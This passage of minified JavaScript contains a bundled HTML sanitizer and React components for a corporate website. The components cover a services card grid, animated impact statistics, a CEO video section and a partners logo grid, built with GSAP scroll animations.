Z=Object.seal(Ah(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),Ye=null,nn=null,Hh=!0,Ua=!0,Vh=!1,Wh=!0,Kn=!1,jl=!0,_n=!1,ja=!1,Ba=!1,Zn=!1,Bl=!1,$l=!1,Gh=!0,Xh=!1;const ey="user-content-";let $a=!0,li=!1,Jn={},er=null;const bh=V({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]);let Yh=null;const Qh=V({},["audio","video","img","source","image","track"]);let Ha=null;const qh=V({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),Hl="http://www.w3.org/1998/Math/MathML",Vl="http://www.w3.org/2000/svg",Mt="http://www.w3.org/1999/xhtml";let tr=Mt,Va=!1,Wa=null;const ty=V({},[Hl,Vl,Mt],Oa);let Wl=V({},["mi","mo","mn","ms","mtext"]),Gl=V({},["annotation-xml"]);const ny=V({},["title","style","font","a","script"]);let si=null;const ry=["application/xhtml+xml","text/html"],iy="text/html";let me=null,nr=null;const ly=n.createElement("form"),Kh=function(E){return E instanceof RegExp||E instanceof Function},Ga=function(){let E=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};if(!(nr&&nr===E)){if((!E||typeof E!="object")&&(E={}),E=Rt(E),si=ry.indexOf(E.PARSER_MEDIA_TYPE)===-1?iy:E.PARSER_MEDIA_TYPE,me=si==="application/xhtml+xml"?Oa:Fl,B=ft(E,"ALLOWED_TAGS")?V({},E.ALLOWED_TAGS,me):oe,le=ft(E,"ALLOWED_ATTR")?V({},E.ALLOWED_ATTR,me):vt,Wa=ft(E,"ALLOWED_NAMESPACES")?V({},E.ALLOWED_NAMESPACES,Oa):ty,Ha=ft(E,"ADD_URI_SAFE_ATTR")?V(Rt(qh),E.ADD_URI_SAFE_ATTR,me):qh,Yh=ft(E,"ADD_DATA_URI_TAGS")?V(Rt(Qh),E.ADD_DATA_URI_TAGS,me):Qh,er=ft(E,"FORBID_CONTENTS")?V({},E.FORBID_CONTENTS,me):bh,Ye=ft(E,"FORBID_TAGS")?V({},E.FORBID_TAGS,me):Rt({}),nn=ft(E,"FORBID_ATTR")?V({},E.FORBID_ATTR,me):Rt({}),Jn=ft(E,"USE_PROFILES")?E.USE_PROFILES:!1,Hh=E.ALLOW_ARIA_ATTR!==!1,Ua=E.ALLOW_DATA_ATTR!==!1,Vh=E.ALLOW_UNKNOWN_PROTOCOLS||!1,Wh=E.ALLOW_SELF_CLOSE_IN_ATTR!==!1,Kn=E.SAFE_FOR_TEMPLATES||!1,jl=E.SAFE_FOR_XML!==!1,_n=E.WHOLE_DOCUMENT||!1,Zn=E.RETURN_DOM||!1,Bl=E.RETURN_DOM_FRAGMENT||!1,$l=E.RETURN_TRUSTED_TYPE||!1,Ba=E.FORCE_BODY||!1,Gh=E.SANITIZE_DOM!==!1,Xh=E.SANITIZE_NAMED_PROPS||!1,$a=E.KEEP_CONTENT!==!1,li=E.IN_PLACE||!1,j=E.ALLOWED_URI_REGEXP||Dh,tr=E.NAMESPACE||Mt,Wl=E.MATHML_TEXT_INTEGRATION_POINTS||Wl,Gl=E.HTML_INTEGRATION_POINTS||Gl,Z=E.CUSTOM_ELEMENT_HANDLING||{},E.CUSTOM_ELEMENT_HANDLING&&Kh(E.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(Z.tagNameCheck=E.CUSTOM_ELEMENT_HANDLING.tagNameCheck),E.CUSTOM_ELEMENT_HANDLING&&Kh(E.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(Z.attributeNameCheck=E.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),E.CUSTOM_ELEMENT_HANDLING&&typeof E.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements=="boolean"&&(Z.allowCustomizedBuiltInElements=E.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),Kn&&(Ua=!1),Bl&&(Zn=!0),Jn&&(B=V({},Oh),le=[],Jn.html===!0&&(V(B,Mh),V(le,Lh)),Jn.svg===!0&&(V(B,La),V(le,za),V(le,Ul)),Jn.svgFilters===!0&&(V(B,Ia),V(le,za),V(le,Ul)),Jn.mathMl===!0&&(V(B,Da),V(le,Ih),V(le,Ul))),E.ADD_TAGS&&(B===oe&&(B=Rt(B)),V(B,E.ADD_TAGS,me)),E.ADD_ATTR&&(le===vt&&(le=Rt(le)),V(le,E.ADD_ATTR,me)),E.ADD_URI_SAFE_ATTR&&V(Ha,E.ADD_URI_SAFE_ATTR,me),E.FORBID_CONTENTS&&(er===bh&&(er=Rt(er)),V(er,E.FORBID_CONTENTS,me)),$a&&(B["#text"]=!0),_n&&V(B,["html","head","body"]),B.table&&(V(B,["tbody"]),delete Ye.tbody),E.TRUSTED_TYPES_POLICY){if(typeof E.TRUSTED_TYPES_POLICY.createHTML!="function")throw ei('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if(typeof E.TRUSTED_TYPES_POLICY.createScriptURL!="function")throw ei('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');_=E.TRUSTED_TYPES_POLICY,S=_.createHTML("")}else _===void 0&&(_=Wv(y,i)),_!==null&&typeof S=="string"&&(S=_.createHTML(""));Me&&Me(E),nr=E}},Zh=V({},[...La,...Ia,...Lv]),Jh=V({},[...Da,...Iv]),sy=function(E){let N=m(E);(!N||!N.tagName)&&(N={namespaceURI:tr,tagName:"template"});const O=Fl(E.tagName),ee=Fl(N.tagName);return Wa[E.namespaceURI]?E.namespaceURI===Vl?N.namespaceURI===Mt?O==="svg":N.namespaceURI===Hl?O==="svg"&&(ee==="annotation-xml"||Wl[ee]):!!Zh[O]:E.namespaceURI===Hl?N.namespaceURI===Mt?O==="math":N.namespaceURI===Vl?O==="math"&&Gl[ee]:!!Jh[O]:E.namespaceURI===Mt?N.namespaceURI===Vl&&!Gl[ee]||N.namespaceURI===Hl&&!Wl[ee]?!1:!Jh[O]&&(ny[O]||!Zh[O]):!!(si==="application/xhtml+xml"&&Wa[E.namespaceURI]):!1},yt=function(E){Zr(t.removed,{element:E});try{m(E).removeChild(E)}catch{w(E)}},rr=function(E,N){try{Zr(t.removed,{attribute:N.getAttributeNode(E),from:N})}catch{Zr(t.removed,{attribute:null,from:N})}if(N.removeAttribute(E),E==="is")if(Zn||Bl)try{yt(N)}catch{}else try{N.setAttribute(E,"")}catch{}},ep=function(E){let N=null,O=null;if(Ba)E="<remove></remove>"+E;else{const de=Ph(E,/^[\r\n\t ]+/);O=de&&de[0]}si==="application/xhtml+xml"&&tr===Mt&&(E='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+E+"</body></html>");const ee=_?_.createHTML(E):E;if(tr===Mt)try{N=new h().parseFromString(ee,si)}catch{}if(!N||!N.documentElement){N=x.createDocument(tr,"template",null);try{N.documentElement.innerHTML=Va?S:ee}catch{}}const Te=N.body||N.documentElement;return E&&O&&Te.insertBefore(n.createTextNode(O),Te.childNodes[0]||null),tr===Mt?I.call(N,_n?"html":"body")[0]:_n?N.documentElement:Te},tp=function(E){return k.call(E.ownerDocument||E,E,u.SHOW_ELEMENT|u.SHOW_COMMENT|u.SHOW_TEXT|u.SHOW_PROCESSING_INSTRUCTION|u.SHOW_CDATA_SECTION,null)},Xa=function(E){return E instanceof f&&(typeof E.nodeName!="string"||typeof E.textContent!="string"||typeof E.removeChild!="function"||!(E.attributes instanceof c)||typeof E.removeAttribute!="function"||typeof E.setAttribute!="function"||typeof E.namespaceURI!="string"||typeof E.insertBefore!="function"||typeof E.hasChildNodes!="function")},np=function(E){return typeof o=="function"&&E instanceof o};function Ot(L,E,N){zl(L,O=>{O.call(t,E,N,nr)})}const rp=function(E){let N=null;if(Ot(D.beforeSanitizeElements,E,null),Xa(E))return yt(E),!0;const O=me(E.nodeName);if(Ot(D.uponSanitizeElement,E,{tagName:O,allowedTags:B}),jl&&E.hasChildNodes()&&!np(E.firstElementChild)&&Oe(/<[/\w!]/g,E.innerHTML)&&Oe(/<[/\w!]/g,E.textContent)||E.nodeType===ni.progressingInstruction||jl&&E.nodeType===ni.comment&&Oe(/<[/\w]/g,E.data))return yt(E),!0;if(!B[O]||Ye[O]){if(!Ye[O]&&lp(O)&&(Z.tagNameCheck instanceof RegExp&&Oe(Z.tagNameCheck,O)||Z.tagNameCheck instanceof Function&&Z.tagNameCheck(O)))return!1;if($a&&!er[O]){const ee=m(E)||E.parentNode,Te=p(E)||E.childNodes;if(Te&&ee){const de=Te.length;for(let $e=de-1;$e>=0;--$e){const Lt=g(Te[$e],!0);Lt.__removalCount=(E.__removalCount||0)+1,ee.insertBefore(Lt,d(E))}}}return yt(E),!0}return E instanceof a&&!sy(E)||(O==="noscript"||O==="noembed"||O==="noframes")&&Oe(/<\/no(script|embed|frames)/i,E.innerHTML)?(yt(E),!0):(Kn&&E.nodeType===ni.text&&(N=E.textContent,zl([X,b,z],ee=>{N=Jr(N,ee," ")}),E.textContent!==N&&(Zr(t.removed,{element:E.cloneNode()}),E.textContent=N)),Ot(D.afterSanitizeElements,E,null),!1)},ip=function(E,N,O){if(Gh&&(N==="id"||N==="name")&&(O in n||O in ly))return!1;if(!(Ua&&!nn[N]&&Oe(Pt,N))){if(!(Hh&&Oe(ri,N))){if(!le[N]||nn[N]){if(!(lp(E)&&(Z.tagNameCheck instanceof RegExp&&Oe(Z.tagNameCheck,E)||Z.tagNameCheck instanceof Function&&Z.tagNameCheck(E))&&(Z.attributeNameCheck instanceof RegExp&&Oe(Z.attributeNameCheck,N)||Z.attributeNameCheck instanceof Function&&Z.attributeNameCheck(N))||N==="is"&&Z.allowCustomizedBuiltInElements&&(Z.tagNameCheck instanceof RegExp&&Oe(Z.tagNameCheck,O)||Z.tagNameCheck instanceof Function&&Z.tagNameCheck(O))))return!1}else if(!Ha[N]){if(!Oe(j,Jr(O,R,""))){if(!((N==="src"||N==="xlink:href"||N==="href")&&E!=="script"&&Rv(O,"data:")===0&&Yh[E])){if(!(Vh&&!Oe(ii,Jr(O,R,"")))){if(O)return!1}}}}}}return!0},lp=function(E){return E!=="annotation-xml"&&Ph(E,U)},sp=function(E){Ot(D.beforeSanitizeAttributes,E,null);const{attributes:N}=E;if(!N||Xa(E))return;const O={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:le,forceKeepAttr:void 0};let ee=N.length;for(;ee--;){const Te=N[ee],{name:de,namespaceURI:$e,value:Lt}=Te,oi=me(de),ba=Lt;let ke=de==="value"?ba:Pv(ba);if(O.attrName=oi,O.attrValue=ke,O.keepAttr=!0,O.forceKeepAttr=void 0,Ot(D.uponSanitizeAttribute,E,O),ke=O.attrValue,Xh&&(oi==="id"||oi==="name")&&(rr(de,E),ke=ey+ke),jl&&Oe(/((--!?|])>)|<\/(style|title)/i,ke)){rr(de,E);continue}if(O.forceKeepAttr)continue;if(!O.keepAttr){rr(de,E);continue}if(!Wh&&Oe(/\/>/i,ke)){rr(de,E);continue}Kn&&zl([X,b,z],ap=>{ke=Jr(ke,ap," ")});const op=me(E.nodeName);if(!ip(op,oi,ke)){rr(de,E);continue}if(_&&typeof y=="object"&&typeof y.getAttributeType=="function"&&!$e)switch(y.getAttributeType(op,oi)){case"TrustedHTML":{ke=_.createHTML(ke);break}case"TrustedScriptURL":{ke=_.createScriptURL(ke);break}}if(ke!==ba)try{$e?E.setAttributeNS($e,de,ke):E.setAttribute(de,ke),Xa(E)?yt(E):Rh(t.removed)}catch{rr(de,E)}}Ot(D.afterSanitizeAttributes,E,null)},oy=function L(E){let N=null;const O=tp(E);for(Ot(D.beforeSanitizeShadowDOM,E,null);N=O.nextNode();)Ot(D.uponSanitizeShadowNode,N,null),rp(N),sp(N),N.content instanceof l&&L(N.content);Ot(D.afterSanitizeShadowDOM,E,null)};return t.sanitize=function(L){let E=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},N=null,O=null,ee=null,Te=null;if(Va=!L,Va&&(L="<!-->"),typeof L!="string"&&!np(L))if(typeof L.toString=="function"){if(L=L.toString(),typeof L!="string")throw ei("dirty is not a string, aborting")}else throw ei("toString is not a function");if(!t.isSupported)return L;if(ja||Ga(E),t.removed=[],typeof L=="string"&&(li=!1),li){if(L.nodeName){const Lt=me(L.nodeName);if(!B[Lt]||Ye[Lt])throw ei("root node is forbidden and cannot be sanitized in-place")}}else if(L instanceof o)N=ep("<!---->"),O=N.ownerDocument.importNode(L,!0),O.nodeType===ni.element&&O.nodeName==="BODY"||O.nodeName==="HTML"?N=O:N.appendChild(O);else{if(!Zn&&!Kn&&!_n&&L.indexOf("<")===-1)return _&&$l?_.createHTML(L):L;if(N=ep(L),!N)return Zn?null:$l?S:""}N&&Ba&&yt(N.firstChild);const de=tp(li?L:N);for(;ee=de.nextNode();)rp(ee),sp(ee),ee.content instanceof l&&oy(ee.content);if(li)return L;if(Zn){if(Bl)for(Te=A.call(N.ownerDocument);N.firstChild;)Te.appendChild(N.firstChild);else Te=N;return(le.shadowroot||le.shadowrootmode)&&(Te=M.call(r,Te,!0)),Te}let $e=_n?N.outerHTML:N.innerHTML;return _n&&B["!doctype"]&&N.ownerDocument&&N.ownerDocument.doctype&&N.ownerDocument.doctype.name&&Oe(zh,N.ownerDocument.doctype.name)&&($e="<!DOCTYPE "+N.ownerDocument.doctype.name+`>
`+$e),Kn&&zl([X,b,z],Lt=>{$e=Jr($e,Lt," ")}),_&&$l?_.createHTML($e):$e},t.setConfig=function(){let L=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};Ga(L),ja=!0},t.clearConfig=function(){nr=null,ja=!1},t.isValidAttribute=function(L,E,N){nr||Ga({});const O=me(L),ee=me(E);return ip(O,ee,N)},t.addHook=function(L,E){typeof E=="function"&&Zr(D[L],E)},t.removeHook=function(L,E){if(E!==void 0){const N=Nv(D[L],E);return N===-1?void 0:Av(D[L],N,1)[0]}return Rh(D[L])},t.removeHooks=function(L){D[L]=[]},t.removeAllHooks=function(){D=Uh()},t}var Gv=jh();const Bh=e=>{if(!e)return"";const t=Gv.sanitize(e);return xv(t)},$h=e=>!e||typeof e!="string"?"":(e=e.trim(),e.startsWith("http://")||e.startsWith("https://")||e.startsWith("/")?e:""),Be=e=>{if(!e||typeof e!="string")return"";const t=document.createElement("div");return t.innerHTML=e,(t.textContent||t.innerText||"").trim()},Fa=e=>!e||typeof e!="string"?"":Be(e),Xv=Object.freeze(Object.defineProperty({__proto__:null,default:({data:e})=>{const{color_code:t="",column_class:n="",field_ng_view_background_color:r="",field_ng_view_description:i="",field_ng_view_heading:l="",field_ng_views:s=[],row_count:o="0"}=e||{},a=F.useRef(null),u=F.useRef(null),c=F.useRef(null),f=E1(a),h=F.useRef(null),y=/Mobi|Android|iPhone/i.test(navigator.userAgent);F.useEffect(()=>{if(!f||typeof window>"u"||!window.gsap||!window.SplitText)return;const g=window.gsap,w=window.SplitText,d=window.ScrollTrigger;g.registerPlugin(d,w);const p=g.context(()=>{const m=new w(u.current,{type:"lines"});g.set(m.lines,{y:50,opacity:0,filter:"blur(8px)"}),g.to(m.lines,{y:0,opacity:1,filter:"blur(0px)",stagger:.1,duration:.6,ease:"power3.out",scrollTrigger:{trigger:a.current,start:"top 80%",toggleActions:"play reverse play reverse"}});const _=new w(c.current,{type:"lines"});g.set(_.lines,{y:50,opacity:0,filter:"blur(8px)"}),g.to(_.lines,{y:0,opacity:1,filter:"blur(0px)",stagger:.1,duration:1,ease:"power3.out",scrollTrigger:{trigger:a.current,start:"top 70%",toggleActions:"play reverse play reverse",delay:1}});const S=a.current.querySelectorAll(".ng-vertical-card-component");g.set(S,{y:300,opacity:0,scale:.95}),g.to(S,{y:0,opacity:1,scale:1,stagger:.2,duration:.2,ease:"back.out(1.7)",scrollTrigger:{trigger:a.current,start:"top 75%",toggleActions:"play reverse play reverse"}})},a);return()=>p.revert()},[f]);function v(g,w="url"){const d=$h(g);return!d&&g&&console.warn(`[OurServices] blocked unsafe ${w}:`,g),d||null}return G("section",{ref:a,className:`ng-our-services ${n} ${t==="#F5F5F6"?"bg_grey":""}`,style:{backgroundColor:t,position:"relative",overflow:"hidden",minHeight:"760px",backgroundImage:"none"},children:[T("div",{ref:h,className:"threads-bg",style:{position:"absolute",top:"30px",left:0,width:"100%",height:"100%",zIndex:1,pointerEvents:"none"},children:T(Wd,{color:"#e1e1e1",amplitude:1.5,distance:.5,style:{width:"100%",height:"100%"}})}),T("div",{className:"exl-container",style:{position:"relative",zIndex:2},children:G("div",{className:"row",children:[G("div",{className:`col-12 col-lg-12 col-xl-${o===2||o===4?"4":"3"} ${o===2||o===4?"d-flex flex-column":""}`,children:[T("h2",{ref:u,className:"ng-our-services-title",children:Be(l["#context"].value)}),T("h3",{ref:c,className:"ng-our-services-sub-title",children:Be(i["#text"])}),o!==2&&o!==4?"":G("svg",{"data-aos":"fade-right","data-aos-duration":"1100","data-aos-once":"true",className:"mt-auto mb-3 d-none d-xl-block",xmlns:"http://www.w3.org/2000/svg",width:"97",height:"115",viewBox:"0 0 97 115",fill:"none",children:[T("path",{d:"M55 0L96.5 57.5L55 115V0Z",fill:"#005071"}),T("path",{d:"M0 0L41.5 57.5L0 115V0Z",fill:"#FB4E0B"})]})]}),T("div",{className:`col-12 col-lg-12 col-xl-${o===2||o===4?"8":"9"}`,children:T("div",{className:"row",children:s.map(g=>{var A,I,M,D;const w=v(g.href,"href"),d=!!w,p=v((A=g==null?void 0:g.mobile)==null?void 0:A.url,"image"),m=v((I=g==null?void 0:g.image)==null?void 0:I.url,"image"),_=Fa(((M=g==null?void 0:g.mobile)==null?void 0:M.alt)||""),S=Fa(((D=g==null?void 0:g.image)==null?void 0:D.alt)||""),x=Be(g.title||""),k=Be(g.description||"");return T("div",{className:`col-12 col-md-6 col-lg-${o===2||o===4?"6":"4"} mb-4`,children:d?G("a",{className:`ng-vertical-card-component data-ng-our-solutions-card-${g.id} ${o===2||o===4?"ng-vertical-card-component-two-column":"9"}`,href:w,target:/^https?:\/\//i.test(w)?"_blank":void 0,rel:/^https?:\/\//i.test(w)?"noopener noreferrer":void 0,style:{position:"relative",zIndex:3,opacity:0},children:[T("span",{className:"ng-vertical-card-component-img-container",children:y?p?T("img",{loading:"lazy",src:p,alt:_}):T("div",{"aria-hidden":"true",style:{height:195}}):m?T("img",{loading:"lazy",src:m,alt:S}):T("div",{"aria-hidden":"true",style:{height:195}})}),T("h4",{className:"ng-vertical-card-title",children:x}),T("div",{className:`ng-vertical-card-desc ${w?"":"mb-0"}`,children:k.length>232?k.slice(0,232)+"..":k}),w?T("span",{className:"ng-arrow-link",children:T("span",{children:"Explore more"})}):null]}):G("div",{className:`ng-vertical-card-component data-ng-our-solutions-card-${g.id} ${o===2||o===4?"ng-vertical-card-component-two-column":"9"}`,role:"group","aria-label":x,style:{position:"relative",zIndex:3,opacity:0},children:[T("span",{className:"ng-vertical-card-component-img-container",children:y?p?T("img",{loading:"lazy",src:p,alt:_}):T("div",{"aria-hidden":"true",style:{height:195}}):m?T("img",{loading:"lazy",src:m,alt:S}):T("div",{"aria-hidden":"true",style:{height:195}})}),T("h4",{className:"ng-vertical-card-title",children:x}),T("div",{className:`ng-vertical-card-desc ${w?"":"mb-0"}`,children:k.length>232?k.slice(0,232)+"..":k}),null]})},g.id)})})})]})})]})}},Symbol.toStringTag,{value:"Module"})),bv=Object.freeze(Object.defineProperty({__proto__:null,default:({data:e})=>{const t=F.useRef(null),n=F.useRef([]),r=F.useRef(null),i=F.useRef(null),l=F.useRef(null),{title:s="",body:o="",impactItems:a=[]}=e||{},u=F.useMemo(()=>{var h,y;if(typeof window>"u")return{h3:"",p:""};const f=new DOMParser().parseFromString(o,"text/html");return{h3:Be(((h=f.querySelector("h3"))==null?void 0:h.textContent)||""),p:Be(((y=f.querySelector("p"))==null?void 0:y.textContent)||"")}},[o]);return F.useEffect(()=>{if(typeof window>"u"||!window.gsap||!window.ScrollTrigger||!window.SplitText)return;const c=window.gsap,f=window.ScrollTrigger,h=window.SplitText,y=c.context(()=>{c.registerPlugin(f,h);const v=new h(r.current,{type:"words"}),g=new h(i.current,{type:"lines"}),w=new h(l.current,{type:"lines"});c.set(v.words,{y:50,opacity:0,filter:"blur(8px)"}),c.set(g.lines,{y:50,opacity:0,filter:"blur(8px)"}),c.set(w.lines,{y:30,opacity:0,filter:"blur(8px)"});const d=c.timeline({scrollTrigger:{trigger:t.current,start:"top 80%",toggleActions:"restart none restart reverse"}});d.to(v.words,{y:0,opacity:1,filter:"blur(0px)",stagger:.1,duration:.6,ease:"power3.out"}).to(g.lines,{y:0,opacity:1,filter:"blur(0px)",stagger:.1,duration:1,ease:"power3.out"},"<0.2").to(w.lines,{y:0,opacity:1,filter:"blur(0px)",stagger:.2,duration:1,ease:"power3.out"},"<0.3"),a.forEach((p,m)=>{const _=n.current[m],S=_==null?void 0:_.querySelector(".impact-info");if(!S)return;const x=Be(String(p.title||"")),k=x.match(/^(.*?)(\d{1,3}(?:,\d{3})*(?:\.\d+)?|\d+(?:\.\d+)?)(.*)$/);if(!k)S.textContent=x,d.from(_,{y:40,opacity:0,duration:.7,ease:"power3.out"},"<0.1");else{const A=k[1]||"",I=k[3]||"",M=k[2].replace(/,/g,""),D=parseFloat(M),X=M.includes(".");let b={value:0};S.textContent=`${A}0${I}`,d.from(_,{y:40,opacity:0,duration:.7,ease:"power3.out"},"<0.1"),d.to(b,{value:D,duration:1.5,ease:"power2.out",onUpdate:()=>{let z=b.value.toFixed(X?1:0);z=z.toString().replace(/\B(?=(\d{3})+(?!\d))/g,","),S.textContent=`${A}${z}${I}`}},"<")}})},t);return()=>y.revert()},[e,a]),T("section",{ref:t,className:"ng-exl-impact",style:{backgroundImage:"none"},children:G("div",{className:"exl-container row",children:[G("div",{className:"col-sm-12 col-lg-6 d-flex flex-column ng-exl-impact-left p-8",children:[s&&T("h2",{ref:r,className:"text-orange font-weight-light",children:Be(s)}),T("div",{className:"orange-separator"}),o&&G("div",{className:"exl-impact-para",children:[u.h3&&T("h3",{ref:i,children:u.h3}),u.p&&T("p",{ref:l,children:u.p})]})]}),T("div",{className:"col-sm-12 col-lg-6 d-flex ng-exl-impact-right",children:T("div",{className:"card-group pt-3 w-100",children:T("div",{className:"row d-flex flex-wrap w-100",children:a.map((c,f)=>T("div",{className:"col-6 mb-3",ref:h=>n.current[f]=h,children:T("div",{className:"card h-100 rounded-0 border-0 shadow-sm",children:G("div",{className:"card-body",children:[c.title&&T("p",{className:"impact-info font-bold"}),c.subtitle&&T("p",{className:"impact-industry font-weight-light",children:Be(c.subtitle)})]})})},f))})})})]})})}},Symbol.toStringTag,{value:"Module"})),Yv=Object.freeze(Object.defineProperty({__proto__:null,default:({data:e})=>{const{title:t="",subtitle:n="",deskVideoThumbnail:r="",mobVideoThumbnail:i="",videoUrl:l=""}=e||{},s="themes/exl_service/videos/ceo-desktop-loop.mp4",o="themes/exl_service/videos/ceo-mobile-loop.mp4",a=F.useRef(null),u=F.useRef(null),c=F.useRef(null),f=F.useRef(null);function h(m){if(!m||typeof m!="string")return!1;const _=m.trim(),S=_.toLowerCase();if(S.startsWith("javascript:")||S.startsWith("data:")||S.startsWith("vbscript:"))return!1;try{const x=new URL(_,window.location.origin);return x.protocol==="http:"||x.protocol==="https:"}catch{return!1}}const y=h(s)?s:null,v=h(o)?o:null,g=h(r)?r:null,w=h(i)?i:null,d=h(l)?l:null;F.useEffect(()=>{const m=window.gsap,_=window.ScrollTrigger,S=window.SplitText;if(!m||!_||!S){console.error("GSAP, ScrollTrigger, or SplitText not found.");return}const x=m.context(()=>{m.registerPlugin(_,S);const k=m.utils.selector(a);m.set([c.current,f.current],{opacity:1});const A=new S(c.current,{type:"lines"}),I=new S(f.current,{type:"lines"});m.set(A.lines,{yPercent:100,opacity:0,filter:"blur(8px)"}),m.set(I.lines,{yPercent:100,opacity:0,filter:"blur(8px)"});const M=m.timeline({scrollTrigger:{trigger:a.current,start:"top 80%",toggleActions:"restart none restart reverse"}});M.fromTo(k(".card-img"),{width:"100%"},{duration:1,width:"90%",ease:"power3.inOut"}).from(u.current,{duration:1,yPercent:100,opacity:0,ease:"power3.inOut"},"<"),M.to(A.lines,{yPercent:0,opacity:1,filter:"blur(0px)",stagger:.1,ease:"power3.out"},"-=0.5").to(I.lines,{yPercent:0,opacity:1,filter:"blur(0px)",stagger:.1,ease:"power3.out"},"<0.3")},a);return()=>x.revert()},[]);const p=F.useRef(null);return F.useEffect(()=>{const m=p.current;let _=null;return window.jQuery&&window.jQuery.fn.magnificPopup&&m&&d&&(_=window.jQuery(m),_.magnificPopup({type:"iframe"})),()=>{_&&_.magnificPopup&&_.data("magnificPopup")&&(_.magnificPopup("close"),_.magnificPopup("destroy"))}},[l,d]),T("section",{ref:a,className:"ng-exl-watch-ceo",children:T("div",{className:"exl-container py-5",children:G("div",{className:"card border-0 bg-transparent",children:[y?G("video",{autoPlay:!0,loop:!0,muted:!0,className:"card-img d-none d-md-block",children:[T("source",{src:y,type:"video/mp4"}),"Your browser does not support the video tag."]}):g&&T("img",{className:"card-img d-none d-md-block",src:g,alt:t}),v?G("video",{autoPlay:!0,loop:!0,muted:!0,className:"card-img d-block d-md-none",children:[T("source",{src:v,type:"video/mp4"}),"Your browser does not support the video tag."]}):w&&T("img",{className:"card-img d-block d-md-none",src:w,alt:t}),G("div",{ref:u,className:"card-img-overlay",children:[t&&T("h2",{ref:c,className:"font-weight-light",children:t}),T("p",{className:"orange-separator"}),n&&T("p",{ref:f,className:"font-weight-light",children:n}),d&&G("a",{className:"ytvideo magnific-popup","data-video":d,href:d,ref:p,target:"_blank",rel:"noopener noreferrer",children:["Watch video",T("img",{className:"ng-video-play",src:"/themes/exl_service/images/exl-orange-videoplay-icon.svg",alt:"video play icon"})]}),l&&!d&&T("div",{"aria-hidden":"true",style:{display:"none"}})]})]})})})}},Symbol.toStringTag,{value:"Module"})),Qv=Object.freeze(Object.defineProperty({__proto__:null,default:({data:e})=>{const{field_ng_view_description:t="",field_ng_view_heading:n="",field_ng_views:r=[]}=e||{};function i(c,f="url"){return $h(c)||null}const l=F.useRef(null),s=F.useRef(null),o=F.useRef(null),a=F.useRef(null),u=F.useRef(null);return F.useEffect(()=>{if(typeof window>"u")return;const c=window.gsap,f=window.ScrollTrigger,h=window.SplitText;if(!c||!f||!h){console.warn("GSAP, ScrollTrigger, or SplitText is not available.");return}const y=c.context(()=>{c.registerPlugin(f,h);const v=new h(s.current,{type:"words"}),g=new h(o.current,{type:"words"});c.set(v.words,{y:50,opacity:0,filter:"blur(8px)"}),c.set(g.words,{y:50,opacity:0,filter:"blur(8px)"});const w=c.utils.toArray(a.current.children),d=c.timeline({scrollTrigger:{trigger:l.current,start:"top 80%",toggleActions:"restart none restart reverse"}});d.to(v.words,{y:0,opacity:1,filter:"blur(0px)",stagger:.05,duration:.8,ease:"power3.out"}),d.to(g.words,{y:0,opacity:1,filter:"blur(0px)",stagger:.05,duration:.8,ease:"power3.out"},"-=0.6"),d.from(w,{y:50,opacity:0,duration:.5,ease:"power3.out",stagger:.1},"-=0.5")},l);return()=>y.revert()},[]),G("section",{ref:l,className:"ng-exl-partners",children:[T("div",{ref:u,className:"threads-bg",style:{position:"absolute",top:"30px",left:0,width:"100%",height:"100%",zIndex:1,pointerEvents:"none"},children:T(Wd,{color:"#e1e1e1",amplitude:1.5,distance:.5,style:{width:"100%",height:"100%"}})}),T("div",{className:"exl-container ng-partners-container",children:G("div",{className:"row",children:[G("div",{className:"col-12 col-lg-4",children:[T("h2",{ref:s,className:"font-weight-light",children:Be(n["#context"].value||"")}),T("p",{className:"orange-separator"}),T("h3",{ref:o,className:"font-weight-light",children:Be(t["#text"]||"")})]}),T("div",{className:"col-12 col-lg-8",children:T("div",{className:"card-group pt-3",children:G("div",{ref:a,className:"row exl-partners-row equal-height-row d-flex flex-wrap",children:[r.map((c,f)=>{var m,_,S;const h=(m=c==null?void 0:c.cta)==null?void 0:m.url,y=i(h,"href"),v=y?/^https?:\/\//i.test(y)&&!y.startsWith(window.location.origin):!1,g=(_=c==null?void 0:c.image)==null?void 0:_.url,w=i(g,"image"),d=Fa(((S=c==null?void 0:c.image)==null?void 0:S.alt)||`${Be((c==null?void 0:c.name)||"")} logo`),p=Be((c==null?void 0:c.name)||"");return T("div",{className:"col-6 col-md-4 exl-partners-col",children:T("div",{className:"card py-4 px-3 px-lg-4 rounded-0 border-0",children:y?T("a",{href:y,target:v?"_blank":void 0,rel:v?"noopener noreferrer":void 0,"aria-label":p,children:w?T("img",{className:"img-fluid",src:w,alt:d,width:"242",height:"100"}):T("div",{"aria-hidden":"true",className:"img-placeholder",style:{width:242,height:100,backgroundColor:"#f2f2f2"}})}):T("div",{role:"group","aria-label":p,children:w?T("img",{className:"img-fluid",src:w,alt:d,width:"242",height:"100"}):T("div",{"aria-hidden":"true",className:"img-placeholder",style:{width:242,height:100,backgroundColor:"#f2f2f2"}})})})},f)}),T("div",{className:"col-6 col-md-4 exl-partners-col",children:T("div",{className:"card py-5 px-3 px-lg-4 rounded-0 border-0",children:T("a",{href:i("/about/partnerships","href")||"/about/partnerships",className:"ng-arrow-link",children:"Explore our partnerships"})})})]})})})]})})]})}},Symbol.toStringTag,{value:"Module"})),qv=Object.freeze(Object.defineProperty({__proto__:null,default:e=>{const{data:t}=e;if(!t)return null;const{layout:n="3_columns",sectionTitle:r,quotes:i=[]}=t;if(n==="1_column"){const s=i[0]||{};return 